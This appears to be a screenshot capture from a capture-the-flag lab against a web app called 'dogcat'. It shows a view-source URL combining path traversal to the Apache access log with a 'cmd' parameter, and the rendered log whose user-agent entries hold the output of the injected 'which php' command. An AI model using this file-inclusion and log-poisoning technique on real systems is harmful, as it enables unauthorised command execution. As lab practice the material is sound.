 view-source:http://10.10.116.50/?view=cat/../../../../../var/log/apache2/access.log&ext&cmd=which php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [21/Jul/2023:11:47:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [21/Jul/2023:11:47:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [21/Jul/2023:11:48:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [21/Jul/2023:11:48:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [21/Jul/2023:11:49:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [21/Jul/2023:11:49:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 127.0.0.1 - - [21/Jul/2023:11:50:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
23 10.8.123.194 - - [21/Jul/2023:11:50:30 +0000] "GET / HTTP/1.1" 200 537 "-" "/usr/local/bin/php
24 "
25 10.8.123.194 - - [21/Jul/2023:11:50:30 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.116.50/" "/usr/local/bin/php